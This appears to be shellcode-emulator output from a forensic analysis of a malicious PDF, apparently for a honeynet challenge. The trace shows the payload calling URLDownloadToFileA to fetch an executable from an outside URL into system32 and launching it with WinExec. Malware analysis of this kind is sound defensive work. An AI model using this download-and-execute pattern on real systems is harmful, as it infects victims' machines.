 Loaded 4ff bytes from file Z:\home\remnux\INVE~FCS\GetPDF\MALI~IMD\notepad.bin
Detected %u encoding input format converting...
to bin..
Byte Swapping %u encoded input buffer..size % 2 != 0, wont swap last 1 bytes..
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
401104  GetProcAddress(GetSystemDirectoryA)
401104  GetProcAddress(WinExec)
401104  GetProcAddress(ExitThread)
401104  GetProcAddress(LoadLibraryA)
4010af  LoadLibraryA(urlmon)
401104  GetProcAddress(URLDownloadToFileA)
4010d3  GetSystemDirectoryA( c:\windows\system32\ )
4010ec  URLDownloadToFileA(http://blog.honeynet.org.my/forensic_challenge/3malware.exe, c:\WINDOWS\system32\a.exe)
4010f3  WinExec(c:\WINDOWS\system32\a.exe)
4010f7  ExitThread(32)
Stepcount 7787